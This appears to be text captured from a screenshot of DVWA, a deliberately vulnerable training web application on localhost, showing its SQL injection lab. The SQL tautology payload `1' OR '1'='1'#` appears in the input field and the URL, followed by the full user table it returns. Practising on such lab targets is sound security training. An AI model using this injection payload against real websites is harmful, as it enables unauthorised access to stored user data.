 Vulnerability: SQL Injection :: D
localhost/vulnerable/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271%27%23&Submit=Submit#
Apps javascript - In Node.... 20 Popular Wireless... Instructions - Wallet... 300 Frozen HD Wall... Download Frozen A... New Tab MySQL
"9
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1' OR '1'='1'# Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information